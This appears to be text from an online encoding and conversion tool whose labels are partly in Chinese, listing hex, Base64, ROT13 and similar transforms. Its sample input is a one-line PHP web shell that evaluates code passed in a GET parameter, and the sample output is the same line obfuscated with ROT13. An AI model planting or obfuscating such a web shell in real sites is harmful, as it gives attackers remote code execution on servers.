 转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
输入(原始值):
<?php @eval($_GET[123]);?>
输出(转换值):
<?cuc @riny($_TRG[123]);?>